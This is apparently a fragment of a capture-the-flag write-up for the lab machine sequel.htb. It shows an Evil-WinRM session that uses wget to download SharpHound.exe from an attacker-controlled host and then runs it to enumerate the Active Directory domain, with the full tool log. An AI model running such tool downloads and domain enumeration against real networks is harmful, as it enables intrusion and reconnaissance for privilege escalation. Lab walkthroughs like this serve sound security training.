 *Evil-WinRM* PS C:\Users\ryan> cd Downloads
*Evil-WinRM* PS C:\Users\ryan\Downloads> wget http://10.10.16.43:8000/SharpHound.exe -o SharpHound.exe
*Evil-WinRM* PS C:\Users\ryan\Downloads> .\SharpHound.exe -c all
2025-02-10T07:38:14.5129514-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2025-02-10T07:38:14.6379568-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNT
argets, PSRemote
2025-02-10T07:38:14.6535787-08:00|INFORMATION|Initializing SharpHound at 7:38 AM on 2/10/2025
2025-02-10T07:38:15.1223305-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for sequel.htb : DC01.sequel.htb
2025-02-10T07:38:15.3471844-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2025-02-10T07:38:15.5910791-08:00|INFORMATION|Beginning LDAP search for sequel.htb
2025-02-10T07:38:15.8254496-08:00|INFORMATION|Producer has finished, closing LDAP channel
2025-02-10T07:38:15.8254496-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-02-10T07:38:46.0754461-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 35 MB RAM
2025-02-10T07:38:58.3098227-08:00|WARNING|[CommonLib LDAPUtils]Error getting forest, ENTDC sid is likely incorrect
2025-02-10T07:38:58.9973233-08:00|INFORMATION|Consumers finished, closing output channel
2025-02-10T07:38:59.0285749-08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2025-02-10T07:38:59.5754504-08:00|INFORMATION|Status: 104 objects finished (+104 2.418605)/s -- Using 42 MB RAM
2025-02-10T07:38:59.5754504-08:00|INFORMATION|Enumeration finished in 00:00:43.9764593
2025-02-10T07:38:59.6223231-08:00|INFORMATION|Saving cache with stats: 62 ID to type mappings.
 62 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2025-02-10T07:38:59.6379518-08:00|INFORMATION|SharpHound Enumeration Completed at 7:38 AM on 2/10/2025! Happy Graphing!